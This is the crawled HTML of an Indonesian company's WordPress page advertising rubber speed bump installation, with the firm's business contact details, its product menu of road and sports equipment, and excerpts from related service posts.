

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primasaranamultindo.com/jasa-pemasangan-rubber-speed-bump/
body_size: 12264
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Jasa Pemasangan Rubber Speed Bump | psm.com</title>
        <link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-192x192.png" sizes="192x192">
	<link rel="pingback" href="https://primasaranamultindo.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Feed" href="https://primasaranamultindo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Comments Feed" href="https://primasaranamultindo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="psm.com &raquo; Jasa Pemasangan Rubber Speed Bump Comments Feed" href="https://primasaranamultindo.com/jasa-pemasangan-rubber-speed-bump/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://primasaranamultindo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimasaranamultindo.com%2Fjasa-pemasangan-rubber-speed-bump%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://primasaranamultindo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimasaranamultindo.com%2Fjasa-pemasangan-rubber-speed-bump%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://primasaranamultindo.com/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://primasaranamultindo.com/wp-content/themes/wpex-gopress/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://primasaranamultindo.com/wp-content/themes/wpex-gopress/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://primasaranamultindo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://primasaranamultindo.com/wp-json/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primasaranamultindo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://primasaranamultindo.com/jasa-pemasangan-rubber-speed-bump/" />
<link rel='shortlink' href='https://primasaranamultindo.com/?p=798' />
<link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://primasaranamultindo.com/wp-content/uploads/2019/09/cropped-psm-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ccw_plugin .style-4.chip img {
    height: 52px;
    width: 52px;
}


.ccw_plugin .style-4.chip {
    font-size: 18
px;
    line-height: 32px;
}		</style>
		<link rel='stylesheet' id='joinchat-css' href='https://primasaranamultindo.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-798 single-format-standard wp-theme-wpex-gopress symple-shortcodes  symple-shortcodes-responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<div id="wrap" class="clr container">
	
		<div id="header-wrap" class="clr">
			<header id="header" class="site-header clr" role="banner">
				
		<div id="logo" class="clr">
							<a href="https://primasaranamultindo.com" title="psm.com" rel="home"><img src="http://primasaranamultindo.com/wp-content/uploads/2014/12/logo-psm2.png" alt="psm.com" /></a>
					</div><!-- #logo -->

											<aside id="header-aside" class="clr">
							<br/><div class="tag-cloud">
		<ul>
			<li><a href="http://primasaranamultindo.com/hubungi-kami/"><span></span>call: <br/>
– 0813 1421 0880 (Nuswan)<br/>
– 0878 8233 0880 (Nuswan)<br/>
– 0812 1314 0604 (Admin)<br/>
</a></li					</aside>
							</header><!-- #header -->
		</div><!-- #header-wrap -->

		<div id="site-navigation-wrap">
			<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
				<div class="menu-front-menu-container"><ul id="menu-front-menu" class="dropdown-menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://primasaranamultindo.com/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/">RAMBU LALU LINTAS</a>
<ul class="sub-menu">
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-k3/">Rambu K3</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-larangan/">Rambu Larangan</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-parkir/">Rambu Parkir</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-peringatan/">Rambu Peringatan</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-petunjuk/">Rambu Petunjuk</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/">Rambu Perintah</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/safety-sign/">Safety Sign</a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://primasaranamultindo.com/category/peralatan-jalan/">PERALATAN JALAN</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://primasaranamultindo.com/category/peralatan-jalan/delineator/">Delineator</a></li>
	<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="https://primasaranamultindo.com/category/peralatan-jalan/convex-mirror/">Convex Mirror</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://primasaranamultindo.com/category/peralatan-jalan/guardrail-jalan/">Guardrail Jalan</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://primasaranamultindo.com/category/peralatan-jalan/paku-marka-jalan/">Paku Marka Jalan</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://primasaranamultindo.com/category/peralatan-jalan/road-barrier/">Road Barrier</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://primasaranamultindo.com/category/peralatan-jalan/peralatan-parkir/">Perlengkapan Parkir</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://primasaranamultindo.com/category/peralatan-jalan/rubber-speed-bump/">Speed Bump/Polisi Tidur</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://primasaranamultindo.com/category/peralatan-jalan/mesin-marka-jalan/">Mesin Marka Jalan</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://primasaranamultindo.com/category/peralatan-jalan/perlengkapan-lainnya/">Traffic Barricade</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://primasaranamultindo.com/category/peralatan-jalan/traffic-cone/">Traffic Cone</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-813"><a href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/">JASA</a></li>
</ul>
</li>
<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/">PERLENGKAPAN OLAHRAGA</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/badminton/">Badminton</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/takraw/">Takraw</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/basket/">Basket</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/tenis/">Tenis</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/futsal/">Futsal</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/voli/">Voli</a></li>
</ul>
</li>
<li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1430"><a href="https://primasaranamultindo.com/category/peralatan-bor-tanah/">PERALATAN BOR TANAH</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://primasaranamultindo.com/video/">VIDEO</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://primasaranamultindo.com/tentang-cv-prima-sarana-multindo/">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://primasaranamultindo.com/hubungi-kami/">KONTAK</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://primasaranamultindo.com/galeri/">GALERI</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #site-navigation-wrap -->
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">Jasa Pemasangan Rubber Speed Bump</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">19/12/2019</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/" title="Jasa Pemasangan Rambu">Jasa Pemasangan Rambu</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://primasaranamultindo.com/jasa-pemasangan-rubber-speed-bump/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<p>Kami menyediakan Jasa Pemasangan Rubber Speed Bump. Rubber Speed Bump adalah perlengkapan lalu lintas yang berfungsi sebagai pembatas laju atau kecepatan kendaraan pada jalan raya dan dapat disesuaikan dengan lebar atau bentang jalan raya. Rubber Speed Bump juga dapat dengan mudah dipindahkan sesuai dengan kebutuhan.</p>
<p><strong>Office :</strong><br />
0251 – 8329 302</p>
<p><strong>Contact Person :</strong><br />
0813 1421 0880; 0878 8233 0880 (Nuswan)<br />
0812 1314 0604 (Admin)</p>
<p><strong>E-mail :</strong><br />
mesinmarka@gmail.com</p>
<p><strong>Address :</strong><br />
CV Prima Sarana Multindo<br />
Jalan Johar Raya No 27, Tanah Sareal,<br />
Kota Bogor, Jawa Barat 16161</p>
				</div><!-- .entry -->
				<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Produk Terkait</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
													<a href="https://primasaranamultindo.com/jasa-pembuatan-bus-stop/" title="Jasa Pembuatan Bus Stop" rel="bookmark" class="related-post-entry-thumbnail">
								<img src="" alt="Jasa Pembuatan Bus Stop" />
															</a>
												<div class="related-post-entry-content clr">
							<a href="https://primasaranamultindo.com/jasa-pembuatan-bus-stop/" title="Jasa Pembuatan Bus Stop" rel="bookmark" class="related-post-entry-title">Jasa Pembuatan Bus Stop</a>
							<div class="related-post-entry-excerpt clr">
								Kami menyediakan Jasa Pembuatan Bus Stop sebagai tanda tempat pemberhentian bus, shelter bus untuk tempat&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
													<a href="https://primasaranamultindo.com/jasa-pengecatan-marka-jalan/" title="Jasa Pengecatan Marka Jalan" rel="bookmark" class="related-post-entry-thumbnail">
								<img src="" alt="Jasa Pengecatan Marka Jalan" />
															</a>
												<div class="related-post-entry-content clr">
							<a href="https://primasaranamultindo.com/jasa-pengecatan-marka-jalan/" title="Jasa Pengecatan Marka Jalan" rel="bookmark" class="related-post-entry-title">Jasa Pengecatan Marka Jalan</a>
							<div class="related-post-entry-excerpt clr">
								Kami merupakan pabrikasi mesin marka jalan dan juga menyediakan Jasa Pengecatan Marka Jalan berupa garis,&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
													<a href="https://primasaranamultindo.com/jasa-pemasangan-paku-marka-jalan/" title="Jasa Pemasangan Paku Marka Jalan" rel="bookmark" class="related-post-entry-thumbnail">
								<img src="" alt="Jasa Pemasangan Paku Marka Jalan" />
															</a>
												<div class="related-post-entry-content clr">
							<a href="https://primasaranamultindo.com/jasa-pemasangan-paku-marka-jalan/" title="Jasa Pemasangan Paku Marka Jalan" rel="bookmark" class="related-post-entry-title">Jasa Pemasangan Paku Marka Jalan</a>
							<div class="related-post-entry-excerpt clr">
								Kami menyediakan Jasa Pemasangan Paku Marka Jalan kaca dan aluminium yang berfungsi untuk memisahkan lajur&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jasa-pemasangan-rubber-speed-bump/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://primasaranamultindo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
